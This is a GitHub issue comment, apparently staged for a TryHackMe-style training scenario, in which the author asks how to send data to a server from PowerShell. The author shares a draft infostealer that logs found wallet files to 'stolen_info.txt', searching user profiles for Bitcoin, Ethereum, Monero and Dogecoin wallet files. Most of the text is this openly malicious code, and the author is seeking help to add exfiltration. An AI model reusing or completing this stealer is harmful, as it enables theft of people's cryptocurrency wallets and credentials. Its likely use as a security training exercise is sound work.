 MM-WarevilleTHM commented on Oct 30
Author
Exactly! The part where it’s checking for wallet files and credential files is straightforward, but I’m not sure how PowerShell
handles things like sending data to a server.
This is what I’ve got currently and did away with the malloc and free in PowerShell (thank goodness).
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}